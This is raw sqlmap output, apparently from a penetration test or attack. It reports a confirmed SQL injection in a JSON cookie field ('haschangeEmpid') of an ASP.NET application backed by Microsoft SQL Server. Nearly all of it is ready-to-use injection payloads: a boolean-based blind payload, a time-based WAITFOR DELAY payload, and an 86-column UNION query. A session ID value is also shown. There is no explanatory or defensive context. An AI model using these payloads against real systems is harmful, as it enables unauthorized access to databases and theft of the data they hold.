 sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests:
---
Parameter: Cookie #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: ASP.NET_SessionId=q0xtxrgv1bgt0kgzteowzchw; UserCookie={"haschangeEmpid":"1' OR NOT 4069=4069-- WRhk","hasc
hange":""}
    Type: time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (IF)
    Payload: ASP.NET_SessionId=q0xtxrgv1bgt0kgzteowzchw; UserCookie={"haschangeEmpid":"1' WAITFOR DELAY '0:0:5'-- VHGG",
"haschange":""}
    Type: UNION query
    Title: Generic UNION query (NULL) - 86 columns
    Payload: ASP.NET_SessionId=q0xtxrgv1bgt0kgzteowzchw; UserCookie={"haschangeEmpid":"1' UNION ALL SELECT NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)+CHAR(118)+CHAR(112)+CHAR(113)+CHAR(100)+CHAR(69)+CHAR(107)
+CHAR(97)+CHAR(103)+CHAR(114)+CHAR(66)+CHAR(110)+CHAR(103)+CHAR(101)+CHAR(76)+CHAR(82)+CHAR(81)+CHAR(120)+CHAR(100)+CHAR
(99)+CHAR(107)+CHAR(77)+CHAR(122)+CHAR(113)+CHAR(122)+CHAR(70)+CHAR(79)+CHAR(109)+CHAR(117)+CHAR(115)+CHAR(114)+CHAR(99)
+CHAR(66)+CHAR(105)+CHAR(75)+CHAR(102)+CHAR(69)+CHAR(100)+CHAR(73)+CHAR(98)+CHAR(89)+CHAR(76)+CHAR(75)+CHAR(112)+CHAR(11
3)+CHAR(106)+CHAR(112)+CHAR(106)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- eJuN","haschange":""}
---